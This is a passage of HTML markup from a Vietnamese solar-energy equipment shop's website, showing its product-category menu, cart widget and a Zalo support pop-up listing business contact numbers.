		<li id="menu-item-13899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13899"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/longi/">Pin Longi</a></li>
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13898"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ja-solar/">Pin JA Solar</a></li>
		<li id="menu-item-13903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13903"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ae-solar/">Pin AE Solar</a></li>
		<li id="menu-item-15158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15158"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/jinko-solar/">Pin Jinko</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15159"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/leapton-solar/">Pin Leapton</a></li>
		<li id="menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14020"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/phu-kien-tam-pin/">Phụ kiện pin năng lượng</a></li>
	</ul>
</li>
	<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14137"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/dieu-khien-sac/">Điều khiển sạc</a>
	<ul class="sub-menu">
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-pwm/">Điều Khiển PWM</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-mppt/">Điều Khiển MPPT</a></li>
	</ul>
</li>
	<li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17554"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/">Inverter</a>
	<ul class="sub-menu">
		<li id="menu-item-14195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14195"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-on-grid/">Inverter On Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-17937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17937"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-13908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13908"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-on-grid/solis-inverter/">Inverter Solis</a></li>
			<li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-on-grid/deye/">Inverter Deye</a></li>
			<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sungrow/">Inverter Sungrow</a></li>
			<li id="menu-item-13906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13906"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sun/">Inverter Sun</a></li>
			<li id="menu-item-16804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16804"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-on-grid/suoer/">Inverter Suoer</a></li>
			<li id="menu-item-13952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13952"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-on-grid/sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-13948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13948"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-on-grid/growatt/">Inverter Growatt</a></li>
		</ul>
</li>
		<li id="menu-item-16162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16162"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-off-grid/">Inverter Off Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-14489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14489"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien/">Inverter kích điện</a></li>
			<li id="menu-item-14490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14490"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan/">Inverter kích điện sin chuẩn</a></li>
			<li id="menu-item-14491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14491"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan-co-sac/">Inverter kích điện sin chuẩn có sạc</a></li>
		</ul>
</li>
		<li id="menu-item-13911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13911"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-hybrid/">Inverter Hybrid</a>
		<ul class="sub-menu">
			<li id="menu-item-17939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17939"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sumry/">Inverter Sumry</a></li>
			<li id="menu-item-17938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17938"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-16478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16478"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-inhenergy/">Inverter Inhenergy</a></li>
			<li id="menu-item-13917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13917"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14464"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-growatt/">Inverter Growatt</a></li>
			<li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-on-grid/huawei/">Inverter Huawei</a></li>
			<li id="menu-item-13916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13916"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-lux-power/">Inverter Luxpower</a></li>
			<li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-deye/">Inverter Deye</a></li>
			<li id="menu-item-13950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13950"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/inverter-on-grid/jfy-tech/">Inverter Jfy</a></li>
		</ul>
</li>
		<li id="menu-item-14226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14226"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/inverter/phu-kien-inverter/">Phụ kiện inverter</a></li>
	</ul>
</li>
	<li id="menu-item-13984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13984"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/">Ắc quy</a>
	<ul class="sub-menu">
		<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14002"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/">Ắc quy Tia Sáng</a>
		<ul class="sub-menu">
			<li id="menu-item-13985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13985"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/">Bình Nước</a></li>
			<li id="menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13986"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-kho/">Bình Khô</a></li>
		</ul>
</li>
		<li id="menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13997"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-panasonic-hitachi/">Ắc quy Panasonic</a></li>
		<li id="menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13998"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-globe/">Ắc quy Globe</a></li>
		<li id="menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13999"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-long/">Ắc quy Long</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14001"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/sac-binh-ac-quy/">Sạc bình ắc quy</a></li>
		<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-lvtopsun/">Ắc quy Lvtopsun</a></li>
		<li id="menu-item-13988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13988"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/">Ắc quy Gs</a>
		<ul class="sub-menu">
			<li id="menu-item-15541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15541"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-kho-ac-quy-gs/">Bình khô</a></li>
			<li id="menu-item-15540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15540"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-nuoc-ac-quy-gs/">Bình nước</a></li>
		</ul>
</li>
		<li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14003"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/">Ắc quy Phoenix</a>
		<ul class="sub-menu">
			<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13996"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/12v/">Bình 12V</a></li>
			<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13990"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/">Bình 2V</a></li>
			<li id="menu-item-13989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13989"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/6v/">Bình 6V</a></li>
		</ul>
</li>
		<li id="menu-item-14000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14000"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/">Ắc quy Đồng Nai</a>
		<ul class="sub-menu">
			<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13992"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-nuoc-ac-quy-dong-nai/">Bình Nước</a></li>
			<li id="menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13991"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-kho-ac-quy-dong-nai/">Bình Khô</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17575"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-luu-tru-lithium/">Pin lưu trữ Lithium</a>
	<ul class="sub-menu">
		<li id="menu-item-16198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16198"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-ecopower/">Pin Ecopower</a></li>
		<li id="menu-item-13945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13945"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sofar-solar/">Pin Sofar Solar</a></li>
		<li id="menu-item-14455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14455"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-growatt/">Pin Growatt</a></li>
		<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14189"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-gigabox/">Pin Gigabox</a></li>
		<li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sve/">Pin SVE</a></li>
		<li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-lithium-deye/">Pin Deye</a></li>
	</ul>
</li>
	<li id="menu-item-13983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13983"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/nguon-to-ong/">Nguồn tổ ong</a>
	<ul class="sub-menu">
		<li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14070"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/">Nguồn AC sang DC</a>
		<ul class="sub-menu">
			<li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14069"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-12v/">Nguồn 12V</a></li>
			<li id="menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13993"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-24v/">Nguồn 24V</a></li>
			<li id="menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13994"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-36v/">Nguồn 36V</a></li>
			<li id="menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13995"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-48v/">Nguồn 48V</a></li>
		</ul>
</li>
		<li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14068"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/nguon-to-ong/nguon-24v-xuong-12v/">Nguồn 24V xuống 12V</a></li>
	</ul>
</li>
	<li id="menu-item-13973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13973"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/may-bom-nuoc/">Máy bơm nước</a>
	<ul class="sub-menu">
		<li id="menu-item-13964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13964"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-day-cao/">Máy bơm nước đẩy cao</a></li>
		<li id="menu-item-13965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13965"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-tang-ap/">Máy bơm nước tăng áp</a></li>
		<li id="menu-item-13970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13970"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/">Máy bơm năng lượng</a>
		<ul class="sub-menu">
			<li id="menu-item-13968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13968"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-veratti/">Bơm Hỏa Tiễn VERATTI</a></li>
			<li id="menu-item-13969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13969"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-lvtopsun/">Bơm Hỏa Tiễn LVTOPSUN</a></li>
		</ul>
</li>
		<li id="menu-item-13974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13974"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/may-nuoc-nong/">Máy nước nóng</a>
		<ul class="sub-menu">
			<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16503"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-dau/">Máy Nước Nóng Ống Dầu</a></li>
			<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16502"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/may-nuoc-nong/may-han-ong/">Máy Hàn Ống</a></li>
			<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16504"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/">Máy Nước Nóng Ống Thủy Tinh</a>
			<ul class="sub-menu">
				<li id="menu-item-15629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15629"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/solarcity-may-nuoc-nong-ong-thuy-tinh/">Solarcity</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14898"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/den-nang-luong-mat-troi/">Đèn năng lượng mặt trời</a></li>
	<li id="menu-item-17578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17578"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/">Thiết bị điện gia dụng</a>
	<ul class="sub-menu">
		<li id="menu-item-16410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16410"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-dien-12v-24v/">Thiết bị điện 12V / 24V</a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16402"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/">Quạt 220V</a>
		<ul class="sub-menu">
			<li id="menu-item-16403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16403"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dung/">Quạt đứng</a></li>
			<li id="menu-item-16404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16404"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-ban/">Quạt bàn</a></li>
			<li id="menu-item-16406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16406"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-lung/">Quạt lửng</a></li>
			<li id="menu-item-16405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16405"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-treo-tuong/">Quạt treo tường</a></li>
			<li id="menu-item-16407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16407"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dao/">Quạt đảo</a></li>
			<li id="menu-item-16408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16408"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-hut-quat-thong-gio/">Quạt hút &#8211; Quạt thông gió</a></li>
		</ul>
</li>
		<li id="menu-item-16413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16413"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-chong-trom/">Thiết bị chống trộm</a></li>
	</ul>
</li>
	<li id="menu-item-17585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17585"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13824"><a href="https://ecoenergy.com.vn/">Trang Chủ</a></li>
<li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://ecoenergy.com.vn/category/du-an-thuc-te/">DỰ ÁN</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://ecoenergy.com.vn/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17124"><a href="https://ecoenergy.com.vn/gioi-thieu/">VỀ CHÚNG TÔI</a>
<ul class="sub-menu">
	<li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17123"><a href="https://ecoenergy.com.vn/lien-lac-voi-chung-toi/">Liên hệ</a></li>
	<li id="menu-item-16065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16065"><a href="https://ecoenergy.com.vn/category/chung-nhan-nha-phan-phoi/">Chứng nhận nhà phân phối</a></li>
</ul>
</li>
<li id="menu-item-17563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17563"><a href="https://ecoenergy.com.vn/thue-nang-luong/">Thuê Năng Lượng</a></li>
</ul></div>                </nav>
                <div class="cart_login">
                                        <div class="tg_user  ">
                        <a href="https://ecoenergy.com.vn/tai-khoan"><i class="fa fa-user"
                                aria-hidden="true"></i></a>
                        
                    </div>
                    <div class="g_cart">

                                                <a href="https://pinnangluongmattroi.vn/gio-hang/"><i class="fa fa-shopping-cart"></i></a><a
                            style="
  position: absolute;
  top: -7px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #f0a52b;
  text-align: center;
  line-height: 22px;
  font-size: 11px;
  color: #fff;
  right: -13px;
  font-weight: 700;" href="https://pinnangluongmattroi.vn/gio-hang/">
                            0                             
                        </a>
                        <div class="header-quickcart">
                            

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div class="container">

                    </div>

        <div class="info-page" id="info-id">
            <ul>
                <li>
                    <a href="https://maps.app.goo.gl/UqcVEjCwXWt8q5me6" rel="nofollow" target="_blank">
                        <i class="i-maps">
                        </i>Tìm Đường Đến Công Ty</a>
                </li>

                <div class="br-1"></div>

                <li>
                    <a href="https://www.messenger.com/t/congtytnhhecosolar" rel="nofollow" target="_blank" class="btn-messenger">
                        <i class="fab fa-facebook-messenger"></i>
                        <span>Messenger</span>
                    </a>
                </li>

                <div class="br-2"></div>

                <li class="call-mobile">
                    <a onclick="modalscall()" rel="nofollow" class="button">
                        <span class="call-cd cd-shadow">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="btn-call-mobile">
                            Gọi điện
                        </span>
                    </a>
                </li>


                <li>
                    <a onclick="modals()" rel="nofollow" target="_blank">
                        <i class="i-zalo"></i>Zalo
                    </a>
                </li>

                <div class="br-3"></div>

                <li class="call-pc">
                    <a onclick="modalscall()" rel="nofollow" target="_blank">
                        <i class="i-call"></i>Gọi Ngay
                    </a>
                </li>

                <div class="br-4"></div>
                <li>
                    <a href="https://shopee.vn/chongtromxemay" class="chat_animation">
                        <i class="i-shopee" aria-hidden="true" title="Shopee"></i>Shopee
                    </a>
                </li>
                <br><br><br><br>


            </ul>
        </div>


        <div class="info-button">
            <div class="cd-wrap">
                <div class="cd-rung">
                    <div id="cd-circle" class="cd-rung-circle"></div>
                    <!-- <div id="cd-fill" class="cd-rung-fill"></div> -->
                    <div class="cd-rung-img">
                        <ul>
                            <li>
                                <div id="rung" class="rung-img">
                                    <a id="btnhide-id" onclick="cont()" rel="nofollow" target="_blank"><img
                                            src="http://veichi.vn/wp-content/uploads/2023/12/ho-tro-1.webp"
                                            class="info-img-btn"></a>
                                </div>
                                <div id="info-spin" class="info-spin">
                                    <a id="clos-id" style="display: none;" onclick="clos()" rel="nofollow"
                                        target="_blank"><img src="http://veichi.vn/wp-content/uploads/2023/12/dong.webp"
                                            class="info-img-btn"></a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>


        <div class="shopee-button">
            <div class="cd-shopee-wrap">
                <div class="cd-shopee-rung">
                    <div class="cd-shopee-rung-circle"></div>
                    <!-- <div class="cd-shopee-rung-fill"></div> -->
                    <div class="cd-shopee-img">
                        <ul>
                            <li>
                                <a href="https://shopee.vn/chongtromxemay" rel="nofollow" target="_blank"><img
                                        src="https://tiemquatiko.com/wp-content/uploads/2022/08/shopee-circle-logo-design-shopping-bag-13.png"
                                        class="info-img-btn"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>







        <section>

            <div id="hotro" class="modal modal-zalo" style="display: none;">
                <div onclick="modals()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Hỗ trợ qua Zalo</h2>
                        <a class="modal-close" onclick="modals()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0969296297">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969 296 297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0926136137">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0929296297">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0937296297">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="https://zalo.me/0947296297">
                            <img class="circle-green"
                                src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0941296297">
                            <img class="circle-green"
                                src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_settings.png">
